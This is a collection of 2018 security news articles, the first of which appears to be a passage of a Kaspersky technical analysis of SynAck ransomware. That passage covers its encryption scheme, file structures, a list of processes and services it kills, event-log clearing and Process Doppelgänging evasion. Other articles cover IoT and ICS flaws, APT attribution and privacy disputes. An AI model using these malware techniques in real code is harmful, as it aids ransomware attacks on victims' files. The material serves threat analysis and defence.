The Trojan generates a pair of asymmetric keys: ecies_private_key and ecies_public_key;
Using the generated ecies_private_key and input_public_key the Trojan calculates the shared secret according to the Diffie-Hellman protocol on an elliptic curve:
ecies_shared_secret = ECDH(ecies_private_key, input_public_key)
Using the PBKDF2-SHA1 function with one iteration, the Trojan derives two byte arrays, key_enc and key_mac, from ecies_shared_secret. The size of key_enc is equal to the size of the plaintext;
The plaintext is XORed byte to byte with the key_enc;
The Trojan calculates the MAC (message authentication code) of the obtained ciphertext using the algorithm HMAC-SHA1 with key_mac as the key.
Initialization
At the first step the Trojan generates a pair of private and public keys: the private key (session_private_key) is a 192-bit random number and the public key (session_public_key) is a point on the standard NIST elliptic curve secp192r1.
Then the Trojan gathers some unique information such as computer and user names, OS version info, unique infection ID, session private key and some random data and encrypts it using a randomly generated 256-bit AES key. The encrypted data is saved as the encrypted_unique_data buffer.
To encrypt the AES key, the Trojan uses the ECIES-XOR-HMAC-SHA1 function (see description above; hereafter referred to as the ECIES function). SynAck passes the AES key as the plaintext parameter and the hardcoded cybercriminal’s master_public_key as input_public_key. The field encrypted_aes_key contains the ciphertext returned by the function, public_key_n is the ECIES public key and message_authentication_code is the MAC.
At the next step the Trojan forms the structure cipher_info.
struct cipher_info
{
uint8_t encrypted_unique_data[240];
uint8_t public_key_n[49];
uint8_t encrypted_aes_key[44];
uint8_t message_authentication_code[20];
};
It is shown in the image below.
Encrypted initialization information
This data is then encoded in base64 and written into the ransom note.
Ransom note
As we can see, the criminals ask the victim to include this encoded text in their message.
File encryption
The content of each file is encrypted by the AES-256-ECB algorithm with a randomly generated key. After encryption, the Trojan forms a structure containing information such as the encryption label 0xA4EF5C91, the used AES key, encrypted chunk size and the original file name. This information can be represented as a structure:
struct encryption_info
{
uint32_t label = 0xA4EF5C91;
uint8_t aes_key[32];
uint32_t encrypted_chunk_size;
uint32_t reserved;
uint8_t original_name_buffer[522];
};
The Trojan then calls the ECIES function and passes the encryption_info structure as the plaintext and the previously generated session_public_key as the input_public_key. The result returned by this function is saved into a structure which we dubbed file_service_structure. The field encrypted_file_info contains the ciphertext returned by the function, ecc_file_key_public is the ECIES public key and message_authentication_code is the MAC.
struct file_service_structure
{
uint8_t ecc_file_key_public[49];
encryption_info encrypted_file_info;
uint8_t message_authentication_code[20];
};
This structure is written to the end of the encrypted file. This results in an encrypted file having the following structure:
struct encrypted_file
{
uint8_t encrypted_data[file_size - file_size % AES_BLOCK_SIZE];
uint8_t original_trailer[file_size % AES_BLOCK_SIZE];
uint64_t encryption_label = 0x65CE3D204A93A12F;
uint32_t infection_id;
uint32_t service_structure_size;
file_service_structure service_info;
};
The encrypted file structure is shown in the image below.
Encrypted file structure
After encryption the files will have randomly generated extensions.
Directory after encryption
Other features
Termination of processes and services
Prior to file encryption, SynAck enumerates all running processes and all services and checks the hashes of their names against two lists of hardcoded hash values (several hundred combined). If it finds a match, the Trojan will attempt to kill the process (using the TerminateProcess API function) or to stop the service (using ControlService with the parameter SERVICE_CONTROL_STOP).
To find out which processes it wants to terminate and which services to stop, we brute-forced the hashes from the Trojan body. Below are some of the results.
Processes Services
Hash Name Hash Name
0x9a130164 dns.exe 0x11216a38 vss
0xf79b0775 lua.exe 0xe3f1f130 mysql
0x6475ad3c mmc.exe 0xc82cea8d qbvss
0xe107acf0 php.exe 0xebcd4079 sesvc
0xf7f811c4 vds.exe 0xf3d0e358 vmvss
0xcf96a066 lync.exe 0x31c3fbb6 wmsvc
0x167f833f nssm.exe 0x716f1a42 w3svc
0x255c7041 ssms.exe 0xa6332453 memtas
0xbdcc75a9 w3wp.exe 0x82953a7a mepocs
0x410de6a4 excel.exe
0x9197b633 httpd.exe
0x83ddb55a ilsvc.exe
0xb27761ed javaw.exe
0xfd8b9308 melsc.exe
0xa105f60b memis.exe
0x10e94bcc memta.exe
0xb8de9e34 mepoc.exe
0xeaa98593 monad.exe
0x67181e9b mqsvc.exe
0xd6863409 msoia.exe
0x5fcab0fe named.exe
0x7d171368 qbw32.exe
0x7216db84 skype.exe
0xd2f6ce06 steam.exe
0x68906b65 store.exe
0x6d6daa28 vksts.exe
0x33cc148e vssvc.exe
0x26731ae9 conime.exe
0x76384ffe fdhost.exe
0x8cc08bd7 mepopc.exe
0x2e883bd5 metray.exe
0xd1b5c8df mysqld.exe
0xd2831c37 python.exe
0xf7dc2e4e srvany.exe
0x8a37ebfa tabtip.exe
As we can see, SynAck seeks to stop programs related to virtual machines, office applications, script interpreters, database applications, backup systems, gaming applications and so on. It might be doing this to grant itself access to valuable files that could have been otherwise used by the running processes.
Clearing the event logs
To impede possible forensic analysis of an infected machine, SynAck clears the event logs stored by the system. To do so, it uses two approaches. For Windows versions prior to Vista, it enumerates the registry key SYSTEM\CurrentControlSet\Services\EventLog and uses OpenEventLog/ClearEventLog API functions. For more modern Windows versions, it uses the functions from EvtOpenChannelEnum/EvtNextChannelPath/EvtClearLog and from Wevtapi.dll.
Ransom note on logon screen
SynAck is also capable of adding a custom text to the Windows logon screen. It does this by modifying the LegalNoticeCaption and LegalNoticeText keys in the registry. As a result, before the user signs in to their account, Windows shows a message from the cybercriminals.
Windows logon screen with ransom text
Attack statistics
We have currently only observed several attacks in the USA, Kuwait, Germany, and Iran. This leads us to believe that this is targeted ransomware.
Detection verdicts
Trojan-Ransom.Win32.Agent.abwa
Trojan-Ransom.Win32.Agent.abwb
PDM:Trojan.Win32.Generic
IoCs
0x6F772EB660BC05FC26DF86C98CA49ABC
0x911D5905CBE1DD462F171B7167CD15B9
SynAck Ransomware Uses Process Doppelgänging for Evasion
7.5.2018 securityweek Ransomware
SynAck has become the first ransomware family to leverage the Process Doppelgänging technique in an attempt to bypass security products, Kaspersky Lab reports.
Discovered in September 2017, SynAck isn’t new malware, but started using the evasion method last month, Kaspersky's security researchers warn. The technique isn’t new either, as it was first detailed in December 2017 by enSilo.
Similar to process hollowing, Process Doppelgänging abuses the Windows loader to execute code without writing it to disk, making detection more difficult. The malicious code is correctly mapped to a file on the disk, just as it would be in the case of a legitimate process.
As expected, SynAck leverages Process Doppelgänging to bypass modern security solutions (which would flag any unmapped code).
“The main purpose of the technique is to use NTFS transactions to launch a malicious process from the transacted file so that the malicious process looks like a legitimate one,” Kaspersky notes.
The technique was previously demonstrated to bypass security products from Microsoft, AVG, Bitdefender, ESET, Symantec, McAfee, Kaspersky, Panda Security and Avast. It would work on Windows 7, Windows 8.1 and Windows 10 machines.
Not only does SynAck evade detection, but it also makes analysis more difficult, due to heavy use of obfuscation (although it doesn’t use a packer).
“The control flow of the Trojan executable is convoluted. Most of the CALLs are indirect, and the destination address is calculated by arithmetic operation from two DWORD constants. All of the WinAPI function addresses are imported dynamically by parsing the exports of system DLLs and calculating a CRC32-based hash of the function name,” Kaspersky notes.
While the method has been used before, SynAck’s authors complicated it further by obscuring the address of the procedure that retrieves the API function address and the target hash value.
During execution, the malware checks the language of the system to verify whether it runs on a PC from a certain list of countries. SynAck also checks the directory where its executable is started from and exits if it is launched from an ‘incorrect’ directory.
The security researchers also discovered that the Trojan doesn’t store the strings it wants to check, but only their hashes, an effort to hinder attempts to find the original strings. SynAck uses a combination of symmetric and asymmetric encryption algorithms, Kaspersky notes.
The ransonmware encrypts the content of each file using the AES-256-ECB algorithm with a randomly generated key and adds a random extension to the encrypted files.
Before encrypting user’s files, the malware enumerates all running processes and services and checks the hashes of their names against hardcoded values. If it finds a match, SynAck attempts to kill the process or to stop the service.
The ransomware targets programs related to virtual machines, office applications, script interpreters, database applications, backup systems, gaming applications, and more. Kaspersky suggests the malware kills these processes to grant itself access to the files they might be using.
SynAck also clears the event logs stored by the system and can add a custom text to the Windows logon screen by modifying the LegalNoticeCaption and LegalNoticeText keys in the registry. This results in the user seeing a message from the cybercriminals before logging into their account.
“We have currently only observed several attacks in the USA, Kuwait, Germany, and Iran. This leads us to believe that this is targeted ransomware,” Kaspersky concludes.
Facebook's Growing Privacy Concern
7.5.2018 securityweek Social
Facebook's Web Traffic Monitoring is Second Only to Google
With GDPR imminent (25 May), Facebook's problems in Europe are mounting. In April, CEO Mark Zuckerberg was questioned by Congress on the Cambridge Analytica affair. He declined to face British lawmakers, sending CTO Mike Schroepfer in his place. Now Damian Collins, head of the UK parliament’s Digital, Culture, Media and Sport Committee, has said, "We hope that [Zuckerberg] will respond positively to our request, but if not the Committee will resolve to issue a formal summons for him to appear when he is next in the UK."
It's not just the Cambridge Analytica scandal. Austrian privacy activist Max Schrems has been pursuing Facebook for years. An earlier case against Facebook led to a European Court of Justice ruling on October 6, 2015 declaring the Safe Harbor agreement between the EU and U.S. to be unconstitutional and invalid. This is often described as the Schrems Ruling, and is now part of EU case law.
Safe Harbor was replaced by Privacy Shield; and Max Schrems has pursued a largely similar course of action -- claiming that his rights as an EU citizen are violated by Facebook transferring his PII to the U.S. where they are easily available to third parties. Once again the case was heard in Ireland (EU home to Facebook); and once again, it has been referred to the Court of Justice of the EU for a decision.
The Schrems Ruling will undoubtedly figure in the court's deliberations; as will the new U.S. CLOUD Act that makes it easier for U.S. government agencies to access any data held by U.S. companies anywhere in the world.
At the end of April 2018, Facebook attempted to prevent the Irish court's latest referral by appeal -- but this was rejected by the Irish High Court on Wednesday, May 02. Facebook had argued that its rights would be prejudiced if a stay was not granted; but the judge declared there would be very real prejudice to the rights of millions of users if the referral was delayed.
There is now the possibility (many privacy activists believe probability) that the European Court of Justice will reject Privacy Shield in the same way and for the same basic reasons that it rejected Safe Harbor. The danger here, if this were to happen, is European regulators might not offer the big tech companies the same period of grace they did after the collapse of Safe Harbor. Facebook may be the catalyst, but the effect could impact a large number of U.S. companies trading with or in Europe.
GDPR is a further privacy complication. In April, Facebook's Erin Egan, VP and chief privacy officer, policy, and Ashlie Beringer, VP and deputy general counsel published, "Complying With New Privacy Laws and Offering New Privacy Protections to Everyone". Everyone, they wrote, "will be asked to review important information about how Facebook uses data and make choices about their privacy on Facebook. We’ll begin by rolling these choices out in Europe this week."
European privacy activists are not impressed. Cliqz (a German firm linked to Ghostery) published on Friday an open letter to Mark Zuckerberg commenting on his appearance before Congress last month, and stating, "you just plainly lied to the world public."
Cliqz's specific concern is over Zuckerberg's claimed lack of knowledge over 'shadow profiles'. Zuckerberg claimed he did not know about shadow profiles. Cliqz explains, "Shadow profiles are the data that Facebook uses to track and collect those Internet users who have never been on Facebook or deliberately left the network."
A December 2017 study by Cliqz and Ghostery found that Facebook monitors nearly one-third of global internet traffic regardless of whether the user is a member of Facebook or not. "The evaluation of 'only' one-third of all the websites we visit is completely sufficient to know more about us than our closest relatives: whether we are in debt, suffering from a serious illness, cheating our partner, looking for a new job, which political attitudes and sexual preferences we have -- our Internet history reveals it."
It is these shadow profiles that Cliqz believes may bring Facebook into non-compliance with GDPR. "The collection of data about non-users in a way that leads to shadow profiles is Facebook’s weak spot when it comes to GDPR compliance," explains Jean-Paul Schmetz, Cliqz's CEO.
Schmetz believes the firm is making a decent effort to comply with GDPR for its users. But, "What about non-users?" he asks. "Non-members or those who deleted their account are still being tracked and can’t do anything to prevent Facebook from building shadow profiles about them. They still won't have any means to opt-out or have their data deleted or get insights into the data Facebook has about them. We think that if Facebook continues to neglect the problem of shadow profiles, the company risks high penalties from the EU for GDPR violation."
For fair comparison, Facebook's traffic monitoring is second only to Google -- which the same Cliqz/Ghostery study found to monitor 60.3% of internet traffic. For the moment, however, it is Facebook that is coming under closer European scrutiny.
A Thomson Reuters/Ipsos survey (PDF) published this weekend found that the Cambridge Analytica affair has not deterred Facebook users in the U.S.
The poll, conducted April 26-30, found that about half of Facebook’s American users said they had not recently changed the amount that they used the site, and another quarter said they were using it more. Only a quarter of American Facebook users said they are using it less frequently or have deleted their account.
Logitech Patches Several Flaws in Harmony Hub
7.5.2018 securityweek Vulnerebility
FireEye researchers have discovered several vulnerabilities in the Logitech Harmony Hub home control system. The vendor has released a firmware update that patches the flaws.
Logitech Harmony Hub allows users to control home entertainment and various other smart devices from an Android or iOS phone or tablet. Once initial pairing is done over Bluetooth, the Harmony app communicates with the Harmony hub using an HTTP-based API.
Researchers at FireEye have discovered several types of vulnerabilities that can be exploited by an attacker with access to the local network to take control of devices linked to the Hub and compromise other devices on the network.Logitech Harmony Hub vulnerabilities
The security firm believes the flaws could pose a serious risk considering that the Harmony Hub is used by some people to control smart locks and thermostats.
Experts discovered four types of vulnerabilities that can be combined to gain root access to a device via SSH.
One of the security holes is related to the presence of debugging details in the production firmware image. Another flaw is related to improper SSL certificate validation during firmware updates. The firmware update process itself has also been found to be insecure, allowing an attacker to deliver a malicious update to the device.
Since no root password has been configured on the hub, an attacker could gain root access via SSH if they can somehow manage to enable the Dropbear SSH server. Enabling the server is possible by uploading specially crafted firmware using the previously described weakness.
Logitech was informed about the vulnerabilities in late January and patched them on April 10 with the release of firmware version 4.15.96. The vendor has advised customers to install the update and provided complete instructions on how to do so.
The company noted that the flaws affect its Harmony Hub-based products, which include Harmony Elite, Home Hub, Ultimate Hub, Home Control, Pro, Smart Control, Companion, Smart Keyboard, Ultimate, Ultimate Home, and harmony Hub.
“As technology becomes further embedded into our daily lives, the trust we place in various devices unknowingly increases exponentially. Due to the fact that the Harmony Hub, like many IoT devices, uses a common processor architecture, malicious tools could easily be added to a compromised Harmony Hub, increasing the overall impact of a targeted attack,” FireEye researchers explained.
Russia-linked Hackers Exploit Lojack Recovery Tool in Attacks
7.5.2018 securityweek APT Exploit CyberSpy
Recently discovered “Lojack” agents containing malicious command and control (C&C) servers point to the Russian cyber-espionage group Sofacy, according to NETSCOUT Arbor.
Previously known as Computrace, Lojack is a legitimate laptop recovery solution used by companies looking to protect assets should they be lost or stolen. It can be used to locate and lock devices remotely, as well as to delete files.
Lojack represents a great double-agent because it is usually considered legitimate software but also allows for remote code execution, NETSCOUT Arbor's Security Engineering and Research Team (ASERT) points out. Moreover, the tool can survive hard drive replacements and operating system re-imaging.
Many of the anti-virus vendors in VirusTotal don’t flag the Lojack executable as malicious, but rather consider it as “not-a-virus” or “Risk Tool.” Additionally, with binary modification of the “small agent” considered trivial, it’s clear that attackers would consider the tool a viable target.
“With low AV detection, the attacker now has an executable hiding in plain sight, a double-agent. The attacker simply needs to stand up a rogue C&C server that simulates the Lojack communication protocols. Finally, Lojack’s ‘small agent’ allows for memory reads and writes which grant it remote backdoor functionality when coupled with a rogue C&C server,” ASERT notes.
The ASERT security researchers observed five Lojack agents that were pointing to four different suspected domains, three of which have been tied to Sofacy.
Also known as APT28, Fancy Bear, Pawn Storm, Sednit and Strontium, the threat actor is believed to have targeted the 2016 U.S. presidential election, as well as Ukraine and NATO countries. In fact, the group heavily targeted NATO in early 2017, including with zero-day exploits. The group was also observed shifting focus towards the Middle East and Central Asia last year.
In March 2018, a security researcher revealed that Sofacy attacks overlap with other state-sponsored operations, after the group’s Zerbrocy malware was found on machines compromised by Mosquito, a backdoor associated with the Turla threat actor.
“ASERT assesses with moderate confidence that the rogue Lojack agents are attributed to Fancy Bear based on shared infrastructure with previous operations,” the security researchers say.
Only the presence of a rogue C&C makes the samples malicious, as attackers are merely hijacking the communication used by Lojack, the researchers say. Several of the domains extracted from the rogue agents trace back to Sofacy operations: elaxo[.]org, ikmtrust[.]com, and lxwo[.]org (tied to the group last year), and sysanalyticweb[.]com (spotted only recently).
Although the hijack of the software for malicious purposes is a publicly known tactic, similarities in the binary comparisons and infrastructure analysis increase the possibility that the same actor was behind them.
The domains are associated with the same Lojack agent utilizing the same compile time, contain nonsensical Registrant information (the same information found in multiple fields), a similar nonsensical word used in the Registrant Name field is also used for the Registrant Organization (the field is often skipped, but this actor regularly utilizes both fields).
“Hijacking legitimate software is a common enough tactic for malicious actors. What makes this activity so devious is the binaries hijacked being labeled as legitimate or simple ‘Risk Tool’, rather than malware. As a result, rogue Lojack samples fly under the radar and give attackers a stealthy backdoor into victim systems,” ASERT concludes.
Unpatched Flaws Expose Lantech Industrial Device Servers to Attacks
7.5.2018 securityweek ICS
Two critical vulnerabilities have been discovered by a researcher in industrial device servers from Taiwan-based industrial networking solutions provider Lantech. The flaws can be exploited remotely even by an attacker with a low skill level, but the vendor has not released any patches.
According to Lantech, IDS 2102 is a device server designed to convert one RS232/422/485 serial port to two 10/100 Ethernet connections. The device, used worldwide in the critical manufacturing sector, can be managed and configured remotely over the Internet.
The vendor claims the device has several security features, including for protecting the network connection and keeping attackers out. However, researcher Florian Adamsky discovered a couple of critical flaws that can be exploited remotely to execute arbitrary code and compromise the system. Lantech IDS 2102 vulnerabilities
The vulnerabilities have been described as an improper input validation issue (CVE-2018-8869) and a stack-based buffer overflow (CVE-2018-8865) – both with CVSS scores of 9.8.
Improper input validation issues can typically be exploited for cross-site scripting (XSS) attacks, SQL injection and command injection. In the case of Lantech IDS 2102 devices, nearly all the input fields in the web interface lack validation.
According to Adamsky, both vulnerabilities can be exploited remotely by an attacker who can gain access to the web interface, which by default has no password set.
Exploiting CVE-2018-8869 allows an attacker to write arbitrary data to the device’s main configuration file located at /etc/com2net.conf.
“The program ser2net reads the configuration file and interprets it. One function called del_ip_proceeded_0 tries to ensure that the input is a valid IP address. However, they use strcpy to copy the string and here you have a classical stack-based buffer overflow,” Adamsky told SecurityWeek.

The researcher says an attacker can leverage the first vulnerability to write exploit code to the configuration file and the code gets executed when the file is read by the Ser2net component.
Adamsky says it’s difficult to tell how many devices are exposed to remote attacks from the Internet due to the fact that Lantech uses Linux with default services.
The vulnerabilities affect Lantech IDS 2102 running version 2.0 and prior of the firmware. According to an advisory published by ICS-CERT last week, Lantech has not responded to attempts by the National Cybersecurity and Communications Integration Center (NCCIC) to report the security holes.
SecurityWeek has reached out to the vendor for comment and will update this article if the company responds.
Vulnerabilities in industrial serial-to-ethernet converters
Adamsky and Thomas Engel of the University of Luxembourg’s SECAN-Lab have been analyzing industrial serial-to-ethernet converters, which are often used in critical infrastructure, including power plants, water treatment facilities, and chemical plants. In the 2015 attack on Ukraine’s power grid, which resulted in significant blackouts, hackers targeted these types of devices in an effort to make them inoperable.
In November 2017, ICS-CERT published an advisory describing several high severity vulnerabilities found by the researchers as part of this project in Moxa NPort serial device servers. Unlike Lantech, however, Moxa released firmware updates to patch the flaws.
“So far, we have investigated three common serial-to-ethernet converters and found serious security vulnerabilities in each of them,” Adamsky told SecurityWeek. “These devices are normally not cheap (nearly all of them cost > $100) but there is nearly no software quality.”
“At least Moxa fixed the security vulnerabilities. In case of Lantech, they are not interested in fixing these bugs at all. This is very dangerous, especially for providers of critical infrastructure,” he added.
LookingGlass Acquires Threat Intelligence Platform From Goldman Sachs
7.5.2018 securityweek IT
Goldman Sachs Becomes a Strategic Investor in LookingGlass Cyber Solutions
Threat intelligence solutions firm LookingGlass Cyber Solutions has acquired a threat intelligence platform developed by investment banking giant Goldman Sachs.
Called Sentinel, the platform was built by Goldman Sachs engineers and served as the firm’s in-house Security Information and Event Management (SIEM) to manage cyber threat intelligence.
Goldman Sachs has previously only been using Sentinel internally, but will now be further developed and sold by LookingGlass to the broader financial services industry and others.
Per the terms of the deal, Goldman Sachs is receiving equity in LookingGlass and a revenue share for Sentinel Product sales, a LookingGlass spokesperson told SecurityWeek.
LookingGlass, which has raised more than $100 million in funding, said it will incorporate the platform into its portfolio of threat intelligence-focused solutions.
“The financial services industry has traditionally led other sectors in building or buying cybersecurity tools to safeguard the corporate and customer information within their networks,” said Chris Coleman, CEO at LookingGlass. “The Sentinel platform is a leading example of a financial services company building an elegant solution to meet its unique needs and developing it into an industry-leading technology. As we worked with Goldman Sachs in discussing threats and intelligence-powered security operations, it quickly became apparent that acquiring Sentinel was a natural way to meaningfully advance the state of technology and help protect the wider financial services industry as well as other sectors facing greater cyber risk stakes.”
“Our engineers built Sentinel with the goal of developing a platform that spans the entire threat lifecycle and we have seen great success in its application and adoption by our threat intelligence, incident response, and security operations teams at Goldman Sachs,” Andy Ozment, Goldman Sachs’ Chief Information Security Officer and an overseer on the LookingGlass board of directors, said in a statement.
As part of the transaction, Rana Yared, Managing Director in the Principal Strategic Investments (PSI) group at Goldman Sachs, will be joining LookingGlass’ board of directors.
The Sentinel product acquisition is not the first by Arlington, VA-based LookingGlass.
In December 2015, LookingGlass acquired open-source threat intelligence firm Cyveillance for $35 million in cash. The company acquired botnet monitoring firm Kleissner and Associates in July 2015, and Deep Packet Processing (DPP) platform provide CloudShield in February 2015.
Romanians Charged With Vishing, Smishing Extradited to U.S.
7.5.2018 securityweek CyberCrime
Two Romanian nationals indicted for their role in a vishing and smishing scheme were extradited from Romania, the United States Department of Justice announced on Friday.
The accused hackers, Teodor Laurentiu Costea and Robert Codrut Dumitrescu, were charged last year with wire fraud conspiracy, wire fraud, computer fraud and abuse, and aggravated identity theft. A third individual, Cosmin Draghici, is in custody in Romania awaiting extradition.
All three defendants are from Ploiesti, Romania, and have been charged with launching vishing (voice phishing) and smishing (SMS phishing) attacks from Romania. The scheme involves delivering messages supposedly coming from a legitimate source, in this case a bank, through a voice recording or a text message.
According to the indictment, Costea and Dumitrescu were looking for vulnerable computers in the U.S. and were installing interactive voice response software capable of automatically interacting with call recipients.
The indictment also claims the individuals used computers in the Atlanta area to install software to initiate fraudulent, automated telephone calls and text messages to victims in the United States. Allegedly from a financial institution, the messages purported there was a problem with the victim’s financial account and instructed victims to call a telephone number.
When the victims called the number, however, the interactive voice response software asked them to enter their bank account numbers, PINs, and full or partial Social Security numbers. Stored on the compromised computers, the stolen information was then allegedly sold by Costea and Dumitrescu, or used with assistance from Draghici.
When arrested in Romania, Costea possessed 36,051 fraudulently obtained financial account numbers, DoJ says. The scheme resulted in estimated financial losses of more than $18 million.
“While in Romania, the defendants allegedly targeted victims throughout the U.S., including in the Northern District of Georgia, stealing personal information and possibly causing millions of dollars in losses. These extraditions send a strong warning to cybercriminals and fraudsters worldwide, that we, along with our law enforcement partners, will work tirelessly to bring you to justice,” U. S. Attorney Byung J. “BJay” Pak said.
SynAck ransomware Employs Many Novel Techniques to Avoid Detection
7.5.2018 securityaffairs Ransomware
The latest variant of the SynAck ransomware now includes a number of novel and complex anti-detection techniques, including one that was only made published by security researchers in December 2017.
When it originally appeared on the scene, SynAck ransomware didn’t seem unique or outstanding. It was marginally effective, but it wasn’t going to force enterprises to radically change their existing anti-malware capabilities. However the developers have been busy, and the latest SynAck variant now includes a number of novel and complex anti-detection techniques, including one that was only made published by security researchers in December 2017.

From the very beginning, malware has been engaged in a battle of evolution. Every time a new attack technique is deployed, new defensive techniques are developed and the bad actors need to come up with new techniques. To get more longevity for their exploits, malware developers often add defensive techniques to identify when they are being scrutinized by anti-malware tools or obfuscate the true purpose of the code to encourage anti-malware tools to assume it is benign or target the attack to avoid police action in their home country. The SynAck ransomware deploys all of these “common” techniques and adds Process Doppelgänging for a new twist.

Process Doppelgänging was introduced to the world by enSilo security researchers, @Tal_Liberman and Eugene Kogan at Black Hat Europe 2017. The technique leverages a Microsoft Windows mechanism called NTFS Transactions which is standard on all versions of Windows. It is a big advantage to the malware authors when they can rely on processes already on the target system instead of having to bake it into their code. Even more so in this case, since the technique leverages a default Windows capability making it unlikely to be patched. The author’s description of process doppelgänging:
“In order to achieve this goal we leverage NTFS transactions. We overwrite a legitimate file in the context of a transaction. We then create a section from the modified file (in the context of the transaction) and create a process out of it. It appears that scanning the file while it’s in transaction is not possible by the vendors we checked so far (some even hang) and since we rollback the transaction, our activity leaves no trace behind.”
The key piece is that most anti-malware tools are watching for unexpected changes to the filesystem, or unexpected code running in memory that didn’t come from a program on the file system. By leveraging NTFS transactions SynAck ransomware is able to run in memory under the guise of a legitimate program stored on the disk without making changes to the file which would set off all the alarms. NTFS transactions are normal Windows events so everything appears normal to the system.
In addition to the Process Doppelgänging, SynAck ransomware employs some other interesting techniques to avoid detection. The fundamental anti-malware technique is to look at a file and identify malicious characteristics. To bypass this inspection, malware authors often obfuscate their compiled code to make it difficult to assess what it is going to do. Anti-malware defenses are good at identifying the common code obfuscation techniques that are applied to already compiled code, but the SynAck ransomware developers went a step further and obfuscated the before it has been compiled. (Securelist) Even this technique can be overcome, but it adds a lot of effort to the detection stage and that results in longer diagnosis times, and no one is in favor of slower security software.
In addition to the novel techniques identified above, SynAck ransomware also employs the relatively common technique of identifying the directory it is being run from. If it is being executed from an unexpected directory, the malware assumes it is running inside a sandbox under the scrutiny of anti-malware tools and it doesn’t run. This might fool the anti-malware software into thinking the code is benign and letting it pass.
SynAck ransomware also tests the keyboard language setting of the target system. The ransomware will not execute on a system with the default language set to Cyrillic.
The primary attack vector for SynAck ransomware is via Windows Remote Desktop Protocol(RDP.) If you don’t need it, you should definitely turn it off. Beyond that, the normal protections against ransomware still apply. There have been no flaws found in the ransomware encryption so don’t count on the good guys providing the decryption keys for free on this one.
A new report sheds the lights on state-sponsored Chinese APTs under Winnti umbrella
7.5.2018 securityaffairs APT
Security experts at 401TRG, the threat research and analysis team at ProtectWise, have discovered links between several Chinese APT groups under the Winnti umbrella.
The experts analyzed several campaigns conducted by the cyber espionage groups over the last years and associated their activities with the Chinese Government, in one case the nation-state actor was working from the Xicheng District of Beijing.
According to the report published by ProtectWise, various threat groups previously attributed to Chinese-speaking actors are all linked to Chinese Intelligence and are referenced as ‘Winnti umbrella.’
“These operations and the groups that perform them are all linked to the Winnti umbrella and operate under the Chinese state intelligence apparatus.” reads the report.
“The Chinese intelligence apparatus has been reported on under many names, including Winnti, PassCV, APT17, Axiom, LEAD, BARIUM, Wicked Panda, and GREF.”
The experts believe that under the Winnti umbrella there are several APT groups, including Winnti, Gref, PlayfullDragon, APT17, DeputyDog, Axiom, BARIUM, LEAD, PassCV, Wicked Panda, and ShadowPad. The groups show similar tactics, techniques, and Procedures (TTPs) and in some cases shared portions of the same hacking infrastructure.
“We assess with medium to high confidence that the various operations described in this report are the work of individual teams, including contractors external to the Chinese government, with varying levels of expertise, cooperating on a specific agenda.” continues the report.
The APT groups have been active since at least 2009 and initially targeted organizations in the gaming sector and high-tech firms in the United States, Japan, South Korea and China. The main targets of the Winnti umbrella are political, such as Uyghur and Tibetan activists, Tibetan and Chinese journalists, the government of Thailand and major international tech companies.
“The primary goal of these attacks was likely to find code-signing certificates for signing future malware. The secondary goals of the attackers depended on the type of victim organization, but were often financial.” reads the report.
The Winnti umbrella attackers are very active, one of the most recent phishing campaigns, uncovered in March, targeted at Office 365 and Gmail accounts instead delivering a malware.

In general, hackers aim to obtain credentials to a victim’s cloud storage that could be used for attacks later in presence of valueless cloud storage.
According to the report, the attribution of the attack was possible thanks to some opsec mistakes.
“However, we have observed a few cases of the attackers mistakenly accessing victim machines without a proxy, potentially identifying the true location of the individual running the session. In all of these cases, the net block was 221.216.0.0/13, the China Unicom Beijing Network, Xicheng District.”
“the Winnti umbrella and its associated entities remain an advanced and potent threat. We hope that the information contained within this report will help defenders thwart this group in the future.” concluded the report.
Chrome freezes PC running Windows OS after Windows 10 April update
7.5.2018 securityaffairs Vulnerebility
Some Chrome users are reporting freezes and timeouts after the installation of the Windows 10 April Update, let’s see what has happened
After the installation of Windows 10 April Update I observed continuous freezes while using the Chrome browser with one of my PCs, in some cases, I was not able to reach the websites I wanted to visit, apparently for connection problems.
I was reading some posts when I found a post written by Lawrence Abrams on Bleeping Computer that claims some Chrome users are reporting freezes and timeouts after the installation of the Windows 10 April Update.
“When these freezes occur, it turns the screen black and Windows becomes completely unresponsive until the user reboots the computer or restarts their graphic driver.” wrote Abrams.
The same problem was reported by many users that shared their experience in a Reddit post, some users have tried to update the video drivers or using differed Chrome versions without success.
Personally, I forced the sleep mode by pressing the power button on my laptop, then turning on again.
Lawrence explained that according to two tickets opened at Google, there are two distinct problems associated with the April 2018 Update (build 1803) and Chrome.
The freezing problems are the result of the crash of video driver and the problem may be related to a site that needs hardware acceleration. According to a bug ticket the issue affects Chrome version 66.0.3359.139 running on Windows 10, disabling hardware acceleration would fix the problem.
A second issue is associated with connections to SSL websites, according to a second ticket the problem could be a Registry permission problem with the Windows Cryptographic services (CryptoSvc).

Microsoft has published a post to provide a temporary fix to the freezing problems.
˗ˏˋ Emanuel ˊˎ˗
@emannxx
Upgraded my work laptop to Windows 10 1803 and, guess what? Totally unusable, just like my personal laptop. Desktop kept freezing randomly when closing/switching UWP apps. Tired of trying to raise awareness for this. To hell with it. #WindowsInsiders
11:04 AM - May 3, 2018
1
See ˗ˏˋ Emanuel ˊˎ˗'s other Tweets
Twitter Ads info and privacy
“This Answers post advises users that they can use the Windows logo key + Ctrl + Shift + B keyboard combination to resolve the issue when their computer freezes. This keyboard combination causes the video driver to restart, which will cause the normal Windows screen to appear again.” added Abrams.
